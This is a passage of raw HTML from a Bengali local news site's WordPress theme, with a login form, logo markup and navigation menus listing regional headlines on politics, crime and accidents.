                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">আপনি কি পাসওয়ার্ড ভুলে গেছেন? সাহায্য দরকার</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td-login-panel-descr">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">আপনার ইমেইল দিন</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                            </form>
                            <div class="td-login-info-text">একটি পাসওয়ার্ড আপনাকে ইমেল করা হবে </div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.bikrampurkhobor.com/">
            <img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
            <span class="td-visual-hidden">বিক্রমপুর খবর</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- [cvct country-code="all" style="style-3" title="World Covid-19 Update" label-total="Total" label-deaths="Deaths" label-recovered="Recovered" bg-color="#fffb88" font-color="#3e3c01"] --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">লৌহজং</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "771";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "155";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা">মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-53/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5453-218x150.jpg?v=1762018446"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5453-218x150.jpg?v=1762018446"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-53/" rel="bookmark" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ">বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5457-218x150.jpg?v=1762017850"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5457-218x150.jpg?v=1762017850"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc/" rel="bookmark" title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে">লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">শ্রীনগর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "204";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "41";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8/" class="td-post-category">পর্যটন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel="bookmark" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে">বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel="bookmark" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক">ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel=" bookmark" class="td-image-wrap " title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8/" 